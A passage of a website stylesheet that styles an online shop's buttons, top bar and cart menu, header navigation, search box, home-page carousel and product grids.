	display: table;

	content: "";

	line-height: 0

}

.clearfix:after {

	clear: both

}

.hide {

	display: none

}

.ir {

	display: block;

	text-align: left;

	text-indent: -9999em;

	overflow: hidden;

*zoom:1

}

@font-face {

	font-family:'iconfont';src:url("../fonts/iconfont.eot");src:url("../fonts/iconfont.eot") format("embedded-opentype")

}



@font-face {

	font-family:'iconfont';src:url(../fonts/21763e34d5a247d9876129632d4bd983.woff) format("truetype"),url(../fonts/8ce35115034d4050a7a0d24d15ecd2a8.woff) format("woff");font-weight:normal

}

.iconfont {

	font-family: "iconfont" !important;

	font-style: normal;

	-webkit-font-smoothing: antialiased;

	-webkit-text-stroke-width: .2px;

	-moz-osx-font-smoothing: grayscale

}

.btn {

	display: inline-block;

	width: 158px;

	height: 38px;

	padding: 0;

	margin: 0;

	border: 1px solid #b0b0b0;

	font-size: 14px;

	line-height: 38px;

	text-align: center;

	color: #b0b0b0;

	cursor: pointer;

	-webkit-transition: all 0.4s;

	transition: all 0.4s;

}

.btn {

	display: inline-block;

	width: 158px;

	height: 38px;

	padding: 0;

	margin: 0;

	border: 1px solid #b0b0b0;

	font-size: 14px;

	line-height: 38px;

	text-align: center;

	color: #b0b0b0;

	cursor: pointer;

	-webkit-transition: all 0.4s;

	transition: all 0.4s;

}

.btn:hover {

	text-decoration: none;

	color: #b0b0b0;

}

.btn.active, .btn:active {

	outline: 0;

	background-color: #ff6700;

	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, .15);

	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, .15);

	box-shadow: inset 0 2px 4px rgba(0, 0, 0, .15)

}

.btn.disabled, .btn[disabled] {

	cursor: default;

	/*opacity: .65;

	filter: alpha(opacity=65);*/

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none;

	color: #e5e9ec;

	background: #ccd0d9;

}

.btn-gray {

	background: #b0b0b0;

	border-color: #b0b0b0;

	color: #fff;

}

.btn-gray:hover {

	background-color: #757575;

	border-color: #757575;

	color: #fff;

}

.btn-block {

	display: block;

	width: 100%;

	padding-left: 0;

	padding-right: 0;

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box

}

.btn-primary {

	background-color: #ff6700;

	border-color: #ff6700;

	color: #fff

}

.btn-primary:hover, .btn-primary:focus, .btn-primary.active, .btn-primary:active {

	color: #fff;

	border-color: #f25807;

	background-color: #f25807;

}

.btn-line-primary {

	border-color: #ff6700;

	background: #fff;

	color: #ff6700;

}

.btn-line-primary:hover {

	color: #fff;

	background-color: #f25807;

	border-color: #f25807;

}

.btn-small {

	width: 118px;

	height: 28px;

	font-size: 12px;

	line-height: 28px;

}

.btn-yellow {

	background-color: #ffdb3d;

	border-color: #ffdb3d;

	color: #333

}

.btn-yellow:hover, .btn-yellow:focus, .btn-yellow.active, .btn-yellow:active {

	color: #333;

	border-color: #ffc700;

	background-color: #ffc700

}

.btn-dake {

	background-color: #6d6d6d;

	border-color: #6d6d6d;

	color: #fff

}

.btn-dake:hover, .btn-dake:focus, .btn-dake.active, .btn-dake:active {

	color: #fff;

	border-color: #333;

	background-color: #333

}

.btn-dakeLight {

	background-color: #f3f3f3;

	border-color: #f3f3f3;

	color: #333

}

.btn-dakeLight:hover, .btn-dakeLight:focus, .btn-dakeLight.active, .btn-dakeLight:active {

	color: #333;

	border-color: #dfdfdf;

	background-color: #dfdfdf

}

.btn-lineDakeLight {

	background-color: #fafafa;

	border-color: #f3f3f3;

	color: #333

}

.btn-lineDakeLight:hover, .btn-lineDakeLight:focus, .btn-lineDakeLight.active, .btn-lineDakeLight:active {

	color: #333;

	border-color: #dfdfdf;

	background-color: #dfdfdf

}

.btn-lineDake {

	background-color: #fff;

	border-color: #333;

	color: #333

}

.btn-lineDake:hover, .btn-lineDake:focus, .btn-lineDake.active, .btn-lineDake:active {

	color: #fff;

	border-color: #333;

	background-color: #333

}

.btn-small {

	height: 28px;

	line-height: 28px;

	width: 118px;

	font-size: 12px

}

.btn-disabled {

	cursor: not-allowed;

	background-color: #fff;

	border-color: #f3f3f3;

	color: #f3f3f3

}

.btn-disabled:hover, .btn-disabled:focus, .btn-disabled.active, .btn-disabled:active {

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none;

	color: #f3f3f3;

	border-color: #f3f3f3;

	background-color: #fff

}

.xm-slider-pagination {

	position: absolute;

	width: 100%;

	left: 0;

	bottom: 20px;

	z-index: 10;

	margin: 0;

	padding: 0;

	list-style-type: none;

	text-align: center;

}

.xm-slider-navigation {

	display: none;

	position: absolute;

	height: 100%;

	top: 50%;

	margin-top: -35px;

	z-index: 10;

}

.icon-tag {

	display: inline-block;

*display:inline;

*zoom:1;

	width: 63px;

	height: 63px;

	text-indent: -9999em;

	overflow: hidden;

	background-image: url("../images/icontag.png");

	background-repeat: no-repeat

}

.icon-tag-promo-red {

	background-position: 0 0

}

.icon-tag-promo-yellow {

	background-position: -129px 0

}

.icon-tag-soldout {

	background-position: -63px 0

}

.icon-tag-recommend {

	background-position: -192px 0

}

.icon-star-large {

	display: inline-block;

*display:inline;

*zoom:1;

	width: 37px;

	height: 36px;

	text-indent: -9999em;

	overflow: hidden;

	background-image: url("../images/icon-star-large.png");

	background-repeat: no-repeat;

	cursor: pointer

}

.icon-star-large-blank {

	background-position: -89px 0

}

.icon-star-large-full {

	background-position: 0 0

}

.icon-stat {

	display: inline-block;

*display:inline;

*zoom:1;

	width: 65px;

	height: 14px;

	overflow: hidden;

	background-image: url("../images/icon-stat.png");

	background-repeat: no-repeat

}

.icon-stat-5 {

	background-position: 0 1px

}

.icon-stat-4half {

	background-position: 0 -15px

}

.icon-stat-4 {

	background-position: 0 -32px

}

.icon-stat-3half {

	background-position: 0 -45px

}

.icon-stat-3 {

	background-position: 0 -67px

}

.icon-stat-2half {

	background-position: 0 -74px

}

.icon-stat-2 {

	background-position: 0 -100px

}

.icon-stat-1half {

	background-position: 0 -104px

}

.icon-stat-1 {

	background-position: 0 -132px

}

.icon-stat-half {

	background-position: 0 -133px

}

.icon-stat-0 {

	background-position: 0 -149px

}

.icon-common {

	display: inline-block;

*display:inline;

*zoom:1;

	background-repeat: no-repeat

}

.icon-slides {

	display: inline-block;

*display:inline;

*zoom:1;

	width: 41px;

	height: 69px;

	text-indent: -9999em;

	overflow: hidden;

	background-image: url("../images/icon-slides.png");

	background-repeat: no-repeat;

	_filter: alpha(opacity=40)

}

.icon-slides:hover {

	opacity: .6;

	filter: alpha(opacity=60)

}

.icon-slides:focus {

	outline: 0

}

.icon-slides-prev {

	background-position: -84px center

}

.icon-slides-prev:hover {

	background-position: 0 center

}

.icon-slides-next {

	background-position: -125px center

}

.icon-slides-next:hover {

	background-position: -42px center

}

.row {

	margin-left: -14px;

*zoom:1

}

.row:before, .row:after {

	display: table;

	content: "";

	line-height: 0

}

.row:after {

	clear: both

}

.container {

	width: 1226px;

}

.span1, .span2, .span3, .span4, .span5, .span6, .span7, .span8, .span9, .span10, .span11, .span12, .span13, .span14, .span15, .span16, .span17, .span18, .span19, .span20 {

	float: left;

	margin-left: 14px;

	min-height: 1px

}

.span1 {

	width: 48px

}

.span2 {

	width: 110px

}

.span3 {

	width: 172px

}

.span4 {

	width: 234px

}

.span5 {

	width: 296px

}

.span6 {

	width: 358px

}

.span7 {

	width: 420px

}

.span8 {

	width: 482px

}

.span9 {

	width: 544px

}

.span10 {

	width: 606px

}

.span11 {

	width: 668px

}

.span12 {

	width: 730px

}

.span13 {

	width: 792px

}

.span14 {

	width: 854px

}

.span15 {

	width: 916px

}

.span16 {

	width: 978px

}

.span17 {

	width: 1040px

}

.span18 {

	width: 1102px

}

.span19 {

	width: 1164px

}

.span20 {

	width: 1226px

}

.offset1 {

	margin-left: 48px

}

.offset2 {

	margin-left: 110px

}

.offset3 {

	margin-left: 172px

}

.offset4 {

	margin-left: 234px

}

.offset5 {

	margin-left: 296px

}

.offset6 {

	margin-left: 358px

}

.offset7 {

	margin-left: 420px

}

.offset8 {

	margin-left: 482px

}

.offset9 {

	margin-left: 544px

}

.offset10 {

	margin-left: 606px

}

.offset11 {

	margin-left: 668px

}

.offset12 {

	margin-left: 730px

}

.offset13 {

	margin-left: 792px

}

.offset14 {

	margin-left: 854px

}

.offset15 {

	margin-left: 916px

}

.offset16 {

	margin-left: 978px

}

.offset17 {

	margin-left: 1040px

}

.offset18 {

	margin-left: 1102px

}

.offset19 {

	margin-left: 1164px

}

.offset20 {

	margin-left: 1226px

}

.row .col {

	float: left;

	_display: inline;

	min-height: 1px

}

.row .col-16 {

	width: 992px

}

.row .col-4 {

	width: 246px

}

.row .col-15 {

	width: 930px

}

.row .col-5 {

	width: 308px

}

/*系统提示页*/

.msg-wrap{

	margin:60px 0;	

	padding:30px;

}

.msg-content{

	margin-bottom:30px;

	font-size:20px;

	font-weight:bold;

	color:#ff6000;	

}

.msg-url a{

		color:#999;

}

.msg-url a:hover{

		color:#ff6700;

}

/*顶部*/

.site-topbar {

*position:relative;

*z-index:11;

	height: 40px;

	/*border-bottom:1px solid #dfdfdf;*/

	font-size: 12px;

	line-height: 40px;

	color: #b0b0b0;

	background: #333;

}

.site-topbar a {

	color: #b0b0b0

}

.site-topbar a:hover, .site-topbar a.current {

	color: #fff

}

.sep, .ndash {

	margin: 0 0.25em;

	font-family: sans-serif;

}

.site-topbar .sep {

	margin: 0 0.5em;

	color: #424242

}

.hd_bars{float:left;width: 100px; position:relative}

.hd_bars ul{float:left}

.hd_bars ul.weixin li .ico_weixin{background:url(../images/icon-weixin.png) no-repeat 0 0;height:16px;width:16px;display:inline-block;vertical-align:middle;margin-right:5px;}

.hd_bars li.more-menu{padding-right:0px}

.hd_bars li.more-menu i.arrow{position:absolute;top:5px;right:5px;font-size:16px;line-height:16px;z-index:2002;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;transition:all .5s;color:#bbb;-webkit-backface-visibility:hidden}

.hd_bars li.more-menu .more-bd{position:absolute;top:40px;left:0px;z-index:2000;display:none;box-shadow:1px 1px 3px rgba(100,100,100,0.3);-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;transition:all .4s}

.hd_bars li.more-menu.hover .more-bd{ display:block}

.site-topbar .topbar-nav {

	float: left;

	_width: 630px

}

.site-topbar .topbar-cart {

	width: 160px;

	margin-left: 15px;

	position: relative;

	float: right;

	_display: inline;

	height: 40px;

}

.site-topbar .topbar-cart-active .cart-mini {

	color: #ff6700;

	background: #fff;

}

.site-topbar .cart-menu {

	display: none;

	text-align: center;

	position: absolute;

	text-align: left;

	right: 0;

	right: -1px \9;

	top: 40px;

	z-index: 31;

	width: 316px;

	padding: 15px 0 0;

	color: #424242;

	background: #fff;

	border: 1px solid #e0e0e0 \9;

	border-top: 0 \9;

	-webkit-box-shadow: 0 2px 10px rgba(0,0,0,0.15);

	box-shadow: 0 2px 10px rgba(0,0,0,0.15);

}

.site-topbar .cart-menu .loading {

	text-align: center;

	margin: 5px 20px 20px;

	padding: 10px 0;

}

.site-topbar .cart-menu li {

	height: 80px;

	padding: 0 20px;

	position: relative;

}

.site-topbar .cart-menu li .cart-item {

	border-top: 1px solid #e0e0e0;

	padding: 10px 0;

	height: 60px;

	line-height: 20px;

}

.site-topbar .cart-menu .first .cart-item {

	border-top: 0 none;

}

.site-topbar .cart-menu li .cart-item a {

	color: #333;

}

.site-topbar .cart-menu li .cart-item a:hover {

	color: #ff6700;

}

.site-topbar .cart-menu li .cart-item .thumb {

	float: left;

	margin-right: 10px;

}

.site-topbar .cart-menu li .cart-item .name {

	float: left;

	width: 100px;

	height: 40px;

	margin: 10px 0;

}

.site-topbar .cart-menu li .cart-item .price {

	float: right;

	padding-top: 10px;

	padding-right: 20px;

}

.site-topbar .cart-menu li .cart-item .btn-del {

	position: absolute;

	top: 20px;

	right: 20px;

}

.site-topbar .cart-menu li .cart-item a img {

	width: 60px;

	height: 60px;

}

.site-topbar .count {

	padding: 0 20px 20px;

}

.site-topbar .count em {

	font-style: normal;

}

.site-topbar .count .total {

	float: left;

}

.site-topbar .count .total strong {

	display: block;

	line-height: 2em;

	color: #ff6700;

	font-weight: 400;

}

.site-topbar .count .total strong em {

	font-size: 24px;

}

.site-topbar .count .btn {

	float: right;

	width: 130px;

	color: #fff;

	margin-top: 13px;

	background: #ff6700;

}

.site-topbar .count .btn:hover {

	background: #ff6700;

}

.site-topbar .cart-mini {

	position: relative;

	z-index: 32;

	display: block;

	height: 40px;

	line-height: 40px;

	text-align: center;

	color: #b0b0b0;

	background: #424242

}

.site-topbar .cart-mini-filled {

	color: #fff;

	background: #ff6700;

}

.site-topbar .cart-mini i {

	margin-right: 4px;

	font-size: 20px;

	line-height: 20px;

	vertical-align: -4px

}

.site-topbar .cart-mini-num {

	margin-left: -4px

}

.site-topbar .topbar-info .link, .site-topbar .topbar-info .user, .site-topbar .topbar-info .sep {

	float: left;

}

 .site-topbar .topbar-info {

	position: relative;

	float: right;

	_display: inline;

	height: 40px;

	line-height: 40px;

}

.site-topbar .user ,.site-mini-header .user{

	position: relative;

	width: 110px;

	padding: 0;

	white-space: nowrap;

}

.site-topbar .user-name  ,.site-mini-header .user-name{

	position: relative;

	z-index: 5;

	display: block;

	width: 120px;

	height: 40px;

	text-align: center;

}

.site-topbar .user-active .user-name  ,.site-mini-header .user-active .user-name {

	background: #FFF;

}

.site-topbar .user-name .name ,.site-mini-header .user-name .name {

	display: inline-block;

	width: auto;

	_width: 75px;

	max-width: 75px;

	text-overflow: ellipsis;

	white-space: nowrap;

	overflow: hidden;

	_zoom: 1;

	vertical-align: text-bottom;

}

.site-topbar .user-active a:hover ,.site-mini-header .user-active a:hover {

	color: #FF6700;

	text-decoration:none;

}

.site-topbar .user-name i ,.site-mini-header .user-name i{

	font-size: 24px;

	line-height: 24px;

	vertical-align: 6px;

}

.site-topbar .user-menu ,.site-mini-header .user-menu{

	display: none;

	position: absolute;

	left: 0;

	left: -1px \9;

	top: 40px;

	z-index: 3;

	width: 120px;

	margin: 0;

	padding: 7px 0;

	border: 1px solid #e0e0e0 \9;

	border-top: 0 \9;

	list-style-type: none;

	background: #FFF;

	-webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);

	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);

}

.site-topbar .user-menu a ,.site-mini-header .user-menu a {

	display: block;

	padding: 3px 30px;

	line-height: 2;

}

.site-topbar .user-active a ,.site-mini-header .user-active a{

	color: #424242;

}

.site-topbar .user-active .user-menu a ,.site-mini-header .user-active .user-menu a{

	-webkit-transition: all 0.2s;

	transition: all 0.2s;

}

/*头部*/

.site-header {

	position: relative;

 *z-index:10;

	clear: both;

}

/*logo*/

.site-header .header-logo {

	float: left;

	width:62px;

	margin-top: 22px;

}

.site-header .header-logo a {

	display: block;

}

/*中部导航*/

.site-header .header-nav {

	float: left;

	width: 850px;

}

.site-header .header-nav .nav-list {

	float: left;

	width: 850px;

	height: 88px;

	margin: 0;

	padding: 12px 0 0 30px;

	font-size: 16px;

	clear:both;

}

.site-header .header-nav .nav-list .nav-category {

	position: relative;

	float: left;

	width: 180px;

	height: 88px;

	margin-right:160px;

	display:inline;

}

.site-header .header-nav .nav-list .nav-category .btn-category-list {

	display: block;

	position:absolute;

	left:130px;

	top:25px;

	width:138px;

	color: #333;

}

.site-header .header-nav .nav-list .nav-category .site-category {

	position: absolute;

	top: 88px;

	left: -92px;

	z-index: 21;

	width: 234px;

	height: 480px;

	font-size: 14px;

}

.site-category-list {

	height: 478px;

	margin: 0;

	padding: 0px 0 0;

	list-style-type: none;

	border: 1px solid #ff6700;

	color: #424242;

	background: #fff;

}

.site-category-list .title {

	position: relative;

	display: block;

	padding-left: 30px;

	height: 37px;

	line-height: 37px;

	color: #424242;

}

.site-category-list .title i {

	position: absolute;

	top: 12px;

	right: 20px;

	font-size: 16px;

	line-height: 16px;

	color: #e0e0e0;

}

.category-hidden {

	display: none;

}

.site-header .header-nav .nav-list .nav-category .site-category-list .category-item-current .title {

	background: #ff6700;

	color: #fff;

}

.site-header .header-nav .nav-list .nav-category .site-category-list .category-item-current .children {

	display: block;

}

.site-header .header-nav .nav-list .nav-category .site-category-list .children {

	display: none;

	position: absolute;

	left: 234px;

	top: 0;

	z-index: 24;

	height: 478px;

	border: 1px solid #e0e0e0;

	border-left: 0;

	background: #fff;

	-webkit-box-shadow: 0 8px 16px rgba(0,0,0,0.18);

	box-shadow: 0 8px 16px rgba(0,0,0,0.18);

}

.site-header .header-nav .nav-list .nav-category .site-category-list .children-list {

	margin: 0;

	padding: 2px 0;

	list-style-type: none;

	width: 930px;

}

.site-header .header-nav .nav-list .nav-category .site-category-list .children-list li {

	float: left;

	width: 180px;

	height: 80px;

}

.site-header .header-nav .nav-list .nav-category .site-category-list .children-list li .link {

	width: 170px;

	display: block;

	padding: 18px 20px;

	line-height: 40px;

	color: #333;

	-webkit-transition: color 0.2s;

	transition: color 0.2s;

}

.site-header .header-nav .nav-list .nav-category .site-category-list .children-list li .link:hover {

	color: #ff6700;

}

.site-header .header-nav .nav-list .nav-category .site-category-list .children-list .thumb {

	margin-right: 12px;

	vertical-align: middle;

}

.site-header .header-nav .nav-list .nav-category .site-category-list .children-list .text {

	line-height: 40px;

}

.site-header .header-nav .nav-list .nav-item {

	float: left;

	white-space: nowrap;

}

.site-header .nav-item .link {

    display: block;
    padding: 27px 14px 38px;
    color: #333;
    font-size: 22px;

}

.site-header .nav-item-active .link {

	color: #ff6700;

}

.site-header .header-nav .nav-list .nav-item a:hover {

	color: #ff6700;

}

/*导航子菜单*/

.site-header .nav-item .item-children {

	display: none;

}

.site-header .header-nav-menu {

	position: absolute;

	top: 100px;

	left: 0;

	z-index: 24;

	width: 100%;

	height: 229px;

	border-top: 1px solid #e0e0e0;

	background: #fff;

	overflow: hidden;

	_zoom: 1;

}

.site-header .header-nav-menu .children-list {

	margin: 0;

	padding: 0;

	list-style-type: none;

	font-size: 12px;

}

.site-header .header-nav-menu .children-list li {

	position: relative;

	float: left;

	width: 180px;

	padding: 35px 12px 0;

	text-align: center;

}

.site-header .header-nav-menu .children-list li:before {

	position: absolute;

	left: 0;

	top: 35px;

	z-index: 1;

	width: 1px;

	height: 100px;

	content: "";

	background-color: #e0e0e0;

}

.site-header .header-nav-menu .children-list .first:before {

	display: none;

}

.site-header .header-nav-menu .figure-thumb {

	width: 110px;

	height: 110px;

	margin: 0 auto 16px;

	text-align: center;

}

.site-header .header-nav-menu .figure-thumb a {

	display: block;

}

.site-header .header-nav-menu .figure-thumb img {

	width: 110px;

	height: 110px;

}

.site-header .header-nav-menu .title {

	margin: 0;

	line-height: 20px;

	color: #333;

}

.site-header .header-nav-menu .title, .site-header .header-nav-menu .title a {

	color: #333;

}

.site-header .header-nav-menu .price {

	margin: 0;

	line-height: 20px;

	color: #ff6700;

}

.site-header .nav-item-active {

	position: relative;

}

.site-header .nav-item-active:after {

	position: absolute;

	top: 50px;

	left: 50%;

	width: 600px;

	height: 40px;

	margin-left: -300px;

	content: '';

	background-color: transparent;

}

.site-header .header-nav-menu-active {

	border-bottom: 1px solid #e0e0e0 \9;

	-webkit-box-shadow: 0 3px 4px rgba(0,0,0,0.18);

	box-shadow: 0 3px 4px rgba(0,0,0,0.18);

	-webkit-transition: -webkit-box-shadow 0.2s;

	transition: box-shadow 0.2s;

}

/*搜索框*/

.site-header .header-search {

	float: right;

	width: 296px;

	margin-top: 25px;

	position: relative;

}

.site-header .header-search .search-text {

	position: absolute;

	top: 0;

	right: 51px;

	z-index: 1;

	width: 223px;

	height: 48px;

	padding: 0 10px;

	border: 1px solid #e0e0e0;

	font-size: 14px;

	line-height: 48px;

	outline: 0;

	-webkit-transition: all 0.2s;

	transition: all 0.2s;

}

.site-header .header-search .search-btn {

	position: absolute;

	right: 0;

	top: 0;

	z-index: 2;

	width: 52px;

	height: 50px;

	border: 1px solid #e0e0e0;

	font-size: 24px;

	line-height: 24px;

	background: #fff;

	color: #616161;

	outline: 0;

	-webkit-transition: all 0.2s;

	transition: all 0.2s;

}

.site-header .search-form:hover .search-text, .site-header .search-form:hover .search-btn {

	border-color: #b0b0b0;

}

.site-header .search-form-focus .search-text, .site-header .search-form-focus .search-btn {

	border-color: #ff6700;

}

.site-header .search-form-focus .search-btn{

}

.site-header .search-form-focus .search-btn{

	color:#ff6700;	

}

.site-header .search-form-focus:hover .search-text, .site-header .search-form-focus:hover .search-btn {

	border-color: #ff6700;

}

.site-header .search-form-focus .hot-words {

	display: none;

}

.site-header .header-search .search-btn:hover {

	background: #ff6700;

	color: #fff;

	border-color: #ff6700;

}

.site-header .header-search .hot-words {

	position: absolute;

	top: 14px;

	left: 20px;

	z-index: 2;

	text-align: right;

}

.site-header .header-search .hot-words a {

	display: inline-block;

	margin-left: 5px;

	padding: 0 5px;

	font-size: 12px;

	background: #eee;

	color: #757575;

	-webkit-transition: all 0.2s;

	transition: all 0.2s;

}

.site-header .header-search .hot-words a:hover {

	background: #ff6700;

	color: #fff;

}

/*首页轮播*/

.home-hero {

	position: relative;

	margin-bottom: 26px;

}

.home-hero-slider {

	position: relative;

	height: 480px;

	overflow: hidden;

	_zoom: 1;

}

.home-hero-slider .xm-slider {

	position: relative;

}

.home-hero-slider .slide a {

	display: block;

	width: 1226px;

	height: 480px;

}

.home-hero-slider .slide img {

	width: 1226px;

	height: 480px;

}

.home-hero-slider .xm-slider-pagination {

	display: block;

	left: auto;

	right: 30px;

	width: 400px;

	text-align: right;

}

.home-hero-slider .xm-slider-previous {

	left: 234px;

}

.xm-slider-next {

	right: 0;

}

.home-hero-slider .xm-slider-pagination .xm-slider-pagination-item {

	display: inline;

}

.home-hero-slider .xm-slider-pagination-item a {

	display: inline-block;

	width: 6px;

	height: 6px;

	margin: 0 5px;

	border: 2px solid #fff;

	border-color: rgba(255,255,255,0.3);

	border-radius: 10px;

	text-align: left;

	text-indent: -9999em;

	overflow: hidden;

	_zoom: 1;

	background: #f5f5f5;

	background: rgba(0,0,0,0.4);

 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#66000000", endColorstr="#66000000")\9;

	-webkit-transition: all 0.2s;

	transition: all 0.2s;

}

.home-hero-slider .xm-slider-pagination-item a:hover, .home-hero-slider .xm-slider-pagination-item a.active {

	background: #fff;

	background: rgba(255,255,255,0.4);

 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#66ffffff", endColorstr="#66ffffff")\9;

	border-color: #757575;

	border-color: rgba(0,0,0,0.4);

}

/*首页轮播下服务*/

.home-hero-sub {

	margin-top: 14px;

}

.home-channel-list {

	margin: 0;

	padding: 3px;

	list-style-type: none;

	font-size: 12px;

	text-align: center;

	background: #5f5750;

}

.home-channel-list li {

	position: relative;

	float: left;

	width: 70px;

	height: 82px;

	padding: 0 3px;

}

.home-channel-list a {

	display: block;

	padding-top: 18px;

	text-overflow: ellipsis;

	white-space: nowrap;

	overflow: hidden;

	_zoom: 1;

	color: #e0e0e0;

	-webkit-transition: color 0.2s;

	transition: color 0.2s;

}

.home-channel-list a:hover {

	color: #fff;

}

.home-channel-list i {

	display: block;

	height: 24px;

	margin-bottom: 4px;

	font-size: 24px;

	line-height: 24px;

	cursor:pointer;

}

.home-channel-list li:before {

	top: -1px;

	left: 6px;

	width: 64px;

	height: 1px;

}

.home-channel-list li:before, .home-channel-list li:after {

	position: absolute;

	content: "";

	background: #665e57;

}

.home-channel-list li:after {

	top: 6px;

	left: 0;

	width: 1px;

	height: 70px;

}

/*首页轮播下广告*/

.home-promo-list {

	margin: 0;

	padding: 0;

	list-style-type: none;

}

.home-promo-list li {

	float: left;

	width: 316px;

	height: 170px;

	margin-left: 15px;

	-webkit-transition: -webkit-box-shadow 0.2s linear;

	transition: box-shadow 0.2s linear;

}

.home-promo-list li:hover {

	z-index: 2;

	-webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);

	box-shadow: 0 15px 30px rgba(0,0,0,0.1);

}

.home-promo-list li.first {

	margin-left: 0;

}

.home-promo-list li img {

	width: 316px;

	height: 170px;

}

/*小米明星单品*/

.xm-plain-box .box-hd {

	position: relative;

	height: 58px;

	-webkit-font-smoothing: antialiased;

}

.xm-plain-box .box-hd .title {

	margin: 0;

	font-size: 22px;

	font-weight: 200;

	line-height: 58px;

	height: 58px;

	color: #333;

}

.xm-plain-box .box-hd .more {

	top: 24px;

	position: absolute;

	right: 0;

}

.xm-plain-box .box-hd .more .control {

	margin-left: -5px;

}

.xm-controls-line-small .control {

	width: 24px;

	height: 16px;

	padding: 3px 5px;

	border: 1px solid #e0e0e0;

	font-size: 16px;

	line-height: 16px;

}

.xm-controls .control {

	display: inline-block;

	text-align: center;

	color: #b0b0b0;

	-webkit-transition: color 0.5s;

	transition: color 0.5s;

}

.xm-controls .control:hover {

	color: #ff6700;

}

.xm-controls .prevStop, .xm-controls .nextStop, .xm-controls .prevStop:hover, .xm-controls .nextStop:hover {

	cursor: default;

	color: #e0e0e0;

}

.home-star-goods .box-bd {

	position: relative;

	width: 1226px;

	overflow: hidden;

	_zoom: 1;

	padding-bottom: 40px;

}

.home-star-goods .goods-list {

	height: 340px;

	overflow: hidden;

	_zoom: 1;

}

.home-star-goods .goods-list li {

	height: 300px;

	padding-top: 39px;

	border-top-width: 1px;

	border-top-style: solid;

	text-align: center;

	background: #fafafa;

	-webkit-transition: all 0.6s;

	transition: all 0.6s;

}

.xm-carousel-col-5-list li {

	float: left;

	width: 234px;

}

.xm-carousel-list li {

	float: left;

	width: 234px;

	margin-right: 14px;

}

.home-star-goods .goods-list .thumb {

	display: block;

	width: 160px;

	margin: 0 auto 22px;

}

.home-star-goods .goods-list .thumb img {

	width: 160px;

	height: 160px;

}

.home-star-goods .goods-list .title {

	margin: 0 20px 3px;

	font-size: 14px;

	font-weight: 400;

	text-overflow: ellipsis;

	white-space: nowrap;

	overflow: hidden;

	_zoom: 1;

}

.home-star-goods .goods-list .title a {

	color: #212121;

}

.home-star-goods .goods-list .desc {

	height: 18px;

	margin: 0 20px 12px;

	font-size: 12px;

	text-overflow: ellipsis;

	white-space: nowrap;

	overflow: hidden;

	_zoom: 1;

	color: #b0b0b0;

}

.home-star-goods .rainbow-list .rainbow-item-1 {

	border-top-color: #ffac13

}

.home-star-goods .rainbow-list .rainbow-item-2 {

	border-top-color: #83c44e

}

.home-star-goods .rainbow-list .rainbow-item-3 {

	border-top-color: #2196f3

}

.home-star-goods .rainbow-list .rainbow-item-4 {

	border-top-color: #e53935

}

.home-star-goods .rainbow-list .rainbow-item-5 {

	border-top-color: #00c0a5

}

.home-star-goods .rainbow-list .rainbow-item-6 {

	border-top-color: #ffac13

}

.home-star-goods .rainbow-list .rainbow-item-7 {

	border-top-color: #83c44e

}

.home-star-goods .rainbow-list .rainbow-item-8 {

	border-top-color: #2196f3

}

.home-star-goods .rainbow-list .rainbow-item-9 {

	border-top-color: #e53935

}

.home-star-goods .rainbow-list .rainbow-item-10 {

	border-top-color: #00c0a5

}

.home-star-goods .rainbow-list .rainbow-item-11 {

	border-top-color: #ffac13

}

.home-star-goods .rainbow-list .rainbow-item-12 {

	border-top-color: #83c44e

}

.home-star-goods .rainbow-list .rainbow-item-13 {

	border-top-color: #2196f3

}

.home-star-goods .rainbow-list .rainbow-item-14 {

	border-top-color: #e53935

}

.home-star-goods .rainbow-list .rainbow-item-15 {

	border-top-color: #00c0a5

}

.home-star-goods .rainbow-list .rainbow-item-16 {

	border-top-color: #ffac13

}

.home-star-goods .rainbow-list .rainbow-item-17 {

	border-top-color: #83c44e

}

.home-star-goods .rainbow-list .rainbow-item-18 {

	border-top-color: #2196f3

}

.home-star-goods .rainbow-list .rainbow-item-19 {

	border-top-color: #e53935

}

.home-star-goods .rainbow-list .rainbow-item-20 {

	border-top-color: #00c0a5

}

/*首页楼层*/

.home-main {

	padding-top: 60px;

}

.page-main {

	background: #f5f5f5;

}

.home-brick-row-2-box {

	height: 686px;

}

.span-first {

	_margin-left: 0;

}

.home-brick-box {

	margin-bottom: 8px;

}

.xm-plain-box .box-hd {

	position: relative;

	height: 58px;

	-webkit-font-smoothing: antialiased;

}

.xm-plain-box .box-hd .more {

	position: absolute;

	top: 0;

	right: 0;

}

.home-star-goods .box-hd .more {

	top: 24px;

}

.xm-plain-box .box-hd .more .more-link {

	float: right;

	margin-left: 14px;

	font-size: 16px;

	line-height: 56px;

	*line-height:64px;

	color: #424242;

	-webkit-transition: all 0.4s;

	transition: all 0.4s;

}

.xm-plain-box .box-hd .more .more-link .iconfont {

	width: 12px;

	height: 12px;

	padding: 4px;

	margin-left: 8px;

	border-radius: 16px;

	font-size: 12px;

	line-height: 12px;

	background: #b0b0b0;

	color: #fff;

	vertical-align: 1px;

	-webkit-transition: all 0.4s;

	transition: all 0.4s;

}

.xm-plain-box .box-hd .more .more-link:hover {

	color: #ff6700;

}

.xm-plain-box .box-hd .more .more-link:hover .iconfont {

	background: #ff6700 none repeat scroll 0 0;

}

.home-brick-box .brick-list, .home-brick-box .brick-promo-list {

	margin: 0 0 -14px -14px;

	_margin-left: 0;

}

.brick-list, .brick-promo-list {

	margin: 0;

	padding: 0;

	list-style-type: none;

}

.brick-item-l {

}

.brick-item-l img{

	width:234px;

	height:614px;

}

.brick-promo-list .brick-item-m {

	height: 300px;

	padding: 0;

}

.brick-item-m {

	height: 300px;

	padding: 20px 0;

	-webkit-transition: -webkit-box-shadow 0.2s linear;

	transition: box-shadow 0.2s linear;

}

.brick-item-m img{

	width:234px;

	height:300px;	

}

.brick-item {

	position: relative;

	z-index: 1;

	float: left;

	width: 234px;

	margin-left: 14px;

	margin-bottom: 14px;

	/*background: #fff;*/

	-webkit-transition: -webkit-box-shadow 0.2s linear;

